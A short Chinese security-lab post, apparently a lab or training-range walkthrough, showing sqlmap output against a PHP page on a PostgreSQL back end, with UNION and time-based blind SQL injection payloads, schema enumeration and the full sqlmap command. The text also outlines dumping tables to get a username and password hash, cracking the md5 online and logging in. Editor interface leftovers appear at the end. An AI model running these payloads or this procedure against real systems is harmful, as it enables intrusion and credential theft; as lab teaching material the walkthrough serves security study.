 C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-2460 UNION ALL SELECT NULL,(CHR(113)||CHR(107)||CHR(118)||CHR(106)||CHR(113))||(CHR(114)
||CHR(66)||CHR(98)||CHR(65)||CHR(70)||CHR(111)||CHR(79)||CHR(85)||CHR(71)||CHR(74))||(CHR(113)||CHR(122)||
CHR(120)||CHR(107)||CHR(113)),NULL,NULL--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 1162=(SELECT 1162 FROM PG_SLEEP(5))
---
[13:12:04] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: PostgreSQL
[13:12:04] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart t
o database names on other DBMSes
[13:12:04] [INFO] fetching database (schema) names
[13:12:04] [INFO] the SQL query used returns 63 entries
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[13:12:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\219.153.
49.228'
[*] shutting down at 13:12:04
0x网络安全实验室
然后老样子 查询 数据库 表 列 然后数据 查出用户名密码 通 在线 md5解密
得到用户名密码 直接 进入!!!
python2 sqlmap.py -u http://219.153.49.228:40287/new_list.php?id=1
封面和摘要
正文字数 388
保存
预览
保存并群发
英
0x网络安全实验室